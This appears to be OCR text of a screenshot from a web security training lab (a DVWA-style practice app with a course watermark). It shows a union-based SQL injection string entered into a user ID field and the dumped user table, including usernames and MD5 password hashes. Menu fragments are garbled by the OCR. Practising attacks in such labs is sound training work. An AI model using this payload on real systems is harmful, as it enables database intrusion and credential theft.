 WA Security
P Info
out
gout
ID: ' or 1=1 union select null,concat(user_id,0x0a,first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name: Bob
Surname: Smith
ID: ' or 1=1 union select null,concat(user_id,0x0a,first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: 1 用户的 ID
admin 用户的姓
admin 用户的名
admin 用户的登陆名
5f4dcc3b5aa765d61d8327deb882cf99 用户的登陆密码
ID: ' or 1=1 union select null,concat(user_id,0x0a,first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: 2
Gordon
Brown
gordonb
e99a18c428cb38d5f260853678922e03
ID: ' or 1=1 union select null,concat(user_id,0x0a,first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: 3
Hack
Me
1337
8d3533d75ae2c3966d7e0d4fcc69216b
ID: ' or 1=1 union select null,concat(user_id,0x0a,first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: 4
Pablo
Picasso
pablo
0d107d09f5bbe40cade3de5c71e9e9b7
ID: ' or 1=1 union select null,concat(user_id,0x0a,first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
蓝桥云课